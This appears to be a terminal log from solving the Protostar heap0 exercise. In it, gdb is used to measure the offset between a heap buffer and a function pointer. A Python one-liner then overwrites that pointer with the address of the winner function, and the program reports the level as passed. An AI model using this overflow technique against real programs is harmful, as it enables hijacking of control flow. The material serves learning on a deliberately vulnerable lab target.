 victoire@ubuntu:~/protostar/heap/heap0$ gdb -q heap0
Reading symbols from heap0...done.
(gdb) b 33
Breakpoint 1 at 0x804850a: file heap0.c, line 33.
(gdb) r aaa
Starting program: /home/victoire/protostar/heap/heap0/heap0 aaa

Breakpoint 1, main (argc=2, argv=0xffffd0d4) at heap0.c:34
warning: Source file is more recent than executable.
34	    printf("data is at %p, fp is at %p\n", d, f);
(gdb) p &winner
$1 = (void (*)()) 0x804849b <winner>
(gdb) p f
$2 = (struct fp *) 0x804b050
(gdb) p d
$3 = (struct data *) 0x804b008
(gdb) p 0x804b050 - 0x804b008
$4 = 72
(gdb) c
Continuing.
data is at 0x804b008, fp is at 0x804b050
level has not been passed
[Inferior 1 (process 45441) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/heap/heap0$ ./heap0 `python -c "print 'a'*72+'\x9b\x
84\x04\x08'"`
data is at 0x804b008, fp is at 0x804b050
level passed
victoire@ubuntu:~/protostar/heap/heap0$